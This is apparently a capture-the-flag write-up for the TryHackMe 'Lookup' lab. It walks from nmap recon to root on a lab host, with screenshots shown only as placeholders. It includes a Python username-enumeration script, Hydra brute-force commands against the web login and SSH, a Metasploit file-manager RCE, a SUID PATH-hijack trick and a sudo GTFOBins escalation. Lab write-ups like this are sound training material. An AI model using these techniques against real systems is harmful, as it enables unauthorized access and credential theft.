TryHackMe - Lookup
Recon
Nmap output
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
# Nmap 7.94SVN scan initiated Sat Nov 23 04:38:55 2024 as: /usr/lib/nmap/nmap --privileged -sC -sV -T4 -p- -oN nmap.scan -vv --min-rate=10000 10.10.181.109
Increasing send delay for 10.10.181.109 from 0 to 5 due to 3839 out of 9597 dropped probes since last increase.
Warning: 10.10.181.109 giving up on port because retransmission cap hit (6).
Nmap scan report for 10.10.181.109
Host is up, received reset ttl 63 (0.099s latency).
Scanned at 2024-11-23 04:38:55 EET for 24s
Not shown: 65530 closed tcp ports (reset)
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 8.2p1 Ubuntu 4ubuntu0.9 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 44:5f:26:67:4b:4a:91:9b:59:7a:95:59:c8:4c:2e:04 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDMc4hLykriw3nBOsKHJK1Y6eauB8OllfLLlztbB4tu4c9cO8qyOXSfZaCcb92uq/Y3u02PPHWq2yXOLPler1AFGVhuSfIpokEnT2jgQzKL63uJMZtoFzL3RW8DAzunrHhi/nQqo8sw7wDCiIN9s4PDrAXmP6YXQ5ekK30om9kd5jHG6xJ+/gIThU4ODr/pHAqr28bSpuHQdgphSjmeShDMg8wu8Kk/B0bL2oEvVxaNNWYWc1qHzdgjV5HPtq6z3MEsLYzSiwxcjDJ+EnL564tJqej6R69mjII1uHStkrmewzpiYTBRdgi9A3Yb+x8NxervECFhUR2MoR1zD+0UJbRA2v1LQaGg9oYnYXNq3Lc5c4aXz638wAUtLtw2SwTvPxDrlCmDVtUhQFDhyFOu9bSmPY0oGH5To8niazWcTsCZlx2tpQLhF/gS3jP/fVw+H6Eyz/yge3RYeyTv3ehV6vXHAGuQLvkqhT6QS21PLzvM7bCqmo1YIqHfT2DLi7jZxdk=
| 256 0a:4b:b9:b1:77:d2:48:79:fc:2f:8a:3d:64:3a:ad:94 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBJNL/iO8JI5DrcvPDFlmqtX/lzemir7W+WegC7hpoYpkPES6q+0/p4B2CgDD0Xr1AgUmLkUhe2+mIJ9odtlWW30=
| 256 d3:3b:97:ea:54:bc:41:4d:03:39:f6:8f:ad:b6:a0:fb (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIFG/Wi4PUTjReEdk2K4aFMi8WzesipJ0bp0iI0FM8AfE
80/tcp open http syn-ack ttl 63 Apache httpd 2.4.41 ((Ubuntu))
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Did not follow redirect to http://lookup.thm
6440/tcp filtered heliosd no-response
15532/tcp filtered unknown no-response
25814/tcp filtered unknown no-response
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Read data files from: /usr/share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sat Nov 23 04:39:19 2024 -- 1 IP address (1 host up) scanned in 24.70 seconds
So only two ports open. The webapp endpoint is /login.php so after trying different combinations and enumerating both subdomains and directories I got nothing, but I noticed something. The page outputs different according to the username provided  But here it tells us that only the password is wrong so then username
But here it tells us that only the password is wrong so then username admin is valid 
Foothold

I tried to bruteforce the password with username admin but it wasn’t successful. So I created a python script that enumerate over the username field based on the page error output
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
import requests
wordlist = "/usr/share/seclists/Usernames/Names/names.txt"
with open(wordlist, 'r') as f:
for line in f:
username = line.strip()
if not username:
continue
data = {"username": username,
"password": "testpassword"}
response = requests.post(url="http://lookup.thm/login.php", data=data)
if "Wrong password" in response.text:
print(f"\r[*] Found a username! \"{username}\"")
print()
next I used hydra to brute the passowrd with the new user
1
hydra -l jose -P /usr/share/wordlists/rockyou.txt lookup.thm http-post-form "/login.php:username=^USER^&password=^PASS^:Wrong password" -V
And we got a password  I got redirected to
I got redirected to files.lookup.thm. added it to /etc/hosts and I got to this page  Poking around I knew the version of this file manager
Poking around I knew the version of this file manager 
I went to the project repo on github and opened secuirty tab to see the vulnerabilities and it got a RCE for the versions <= 2.1.58  So I searched for an exploit And Metaslploit has an exploit for the same CVE and we got a shell as
So I searched for an exploit And Metaslploit has an exploit for the same CVE and we got a shell as www-data 
First thing I noticed that there is a user called think, and I like to try different things before uploading automated tools like linpeas. So I searched for SUID binaries
1
run find / -perm /4000 2>/dev/null
and there was an interesting one called pwn  so it is trying to execute
so it is trying to execute id and get the username out of it, if we could trick it to think that we are the user think we can see the content of /home/think/.passwords.
If we are lucky enough that the binary is executing the command id without using the full path, we can add a modified script has the same name and append it’s path to the path variable. Lets try that  Aaaand…
Aaaand…  I got what appears to be a password list. So I tried to crack the ssh creds of the user
I got what appears to be a password list. So I tried to crack the ssh creds of the user think
1
hydra -l "think" -P pass.txt ssh://10.10.96.169 -V
PrivEsc

It was pretty straight forward I tried sudo -l to see what I can run as root  I went to GTFO bins and I found this:
I went to GTFO bins and I found this:
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to access the file system, escalate or maintain privileged access.
usually the root flag is located in /root. So I did the same and got the root flag